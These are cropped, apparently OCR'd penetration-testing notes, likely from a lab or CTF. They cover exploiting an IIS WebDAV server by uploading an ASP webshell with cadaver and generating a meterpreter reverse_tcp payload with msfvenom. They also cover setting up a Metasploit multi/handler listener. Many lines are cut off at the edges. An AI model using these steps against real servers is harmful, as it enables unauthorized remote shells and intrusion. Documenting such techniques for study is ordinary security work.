
put /usr/share/webshells/asp/webshell.asp
etasploit - reverese shell
metasploit payload
enom -p windows/meterpreter/reverse_tcp LHOST=atta
T=a port in attacker machine -f asp > filename.asp
efore using cadaver
resql n msfconsole-
service postgresql start && msfcon
tener
use multi/handler
oad windows/meterpreter/reverse_tcp
ST and LPORT as before
ener
info to understand sys and user priv
windows/iis/iss_webdav_upload_asp